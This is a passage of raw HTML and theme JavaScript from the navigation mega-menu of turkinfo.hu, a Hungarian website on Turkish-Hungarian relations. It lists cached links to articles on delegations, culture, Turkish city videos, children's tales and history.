href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2829";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "708";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\">Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sakarya-hic-boyle-gormediniz-sakarya-tanitim-sakarya-belgeseli-sakarya-gezilecek-yerler\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAKARYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | SAKARYA TANITIM | SAKARYA BELGESEL\u0130 | SAKARYA GEZ\u0130LECEK YERLER\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sakarya-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sakarya-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sakarya-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAKARYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | SAKARYA TANITIM | SAKARYA BELGESEL\u0130 | SAKARYA GEZ\u0130LECEK YERLER\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sakarya-hic-boyle-gormediniz-sakarya-tanitim-sakarya-belgeseli-sakarya-gezilecek-yerler\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAKARYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | SAKARYA TANITIM | SAKARYA BELGESEL\u0130 | SAKARYA GEZ\u0130LECEK YERLER\">SAKARYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | SAKARYA TANITIM | SAKARYA BELGESEL\u0130...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy 